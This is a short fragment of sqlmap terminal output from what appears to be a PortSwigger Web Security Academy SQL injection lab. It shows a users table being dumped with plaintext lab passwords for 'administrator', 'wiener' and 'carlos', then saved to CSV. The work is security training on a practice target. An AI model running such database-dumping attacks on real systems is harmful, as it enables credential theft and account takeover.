 ../web-security
l/share/sqlmap/output/0a8c00ce03df201c80530df3005300f6.web-security-academy.net/
dump/public/products.csv'
[18:53:22] [INFO] fetching columns for table 'users_mawrbq' in database 'public'
[18:53:22] [INFO] fetching entries for table 'users_mawrbq' in database 'public'
Database: public
Table: users_mawrbq
[3 entries]
+-------+-----------------------+-----------------+
| email | password_paunvx       | username_tzbhaz |
+-------+-----------------------+-----------------+
| NULL  | y3ahrx1ntrg5wdihraej | administrator   |
| NULL  | 7hteyna28fpo16jgovf1 | wiener          |
| NULL  | 85pprwrqs58egrgj2oo2 | carlos          |
+-------+-----------------------+-----------------+
[18:53:23] [INFO] table 'public.users_mawrbq' dumped to CSV file '/home/tinker/.
local/share/sqlmap/output/0a8c00ce03df201c80530df3005300f6.web-security-academy.
net/dump/public/users_mawrbq.csv'
[18:53:23] [INFO] fetched data logged to text files under '/home/tinker/.local/s
hare/sqlmap/output/0a8c00ce03df201c80530df3005300f6.web-security-academy.net'
[18:53:23] [WARNING] your sqlmap version is outdated
[*] ending @ 18:53:23 /2024-02-19/
~/projects/web-security (main ✗)